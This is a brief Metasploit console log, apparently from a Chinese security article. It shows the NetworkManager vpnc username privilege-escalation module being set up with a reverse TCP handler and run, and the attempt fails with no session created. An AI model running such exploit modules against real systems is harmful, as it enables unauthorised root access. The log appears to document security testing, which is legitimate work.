 0 Auto
msf6 exploit(linux/local/network_manager_vpnc_username_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/network_manager_vpnc_username_priv_esc) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(linux/local/network_manager_vpnc_username_priv_esc) > set lport
lport =>
msf6 exploit(linux/local/network_manager_vpnc_username_priv_esc) > run
[*] Started reverse TCP handler on
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Adding VPN connection...
[-] Exploit aborted due to failure: unknown: Could not create VPN connection
[*] Removing VPN connection...
[!] Could not remove VPN connection .6gtcnpVSpIqdoD
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/network_manager_vpnc_username_priv_esc) >
HACK学习呀
先知社区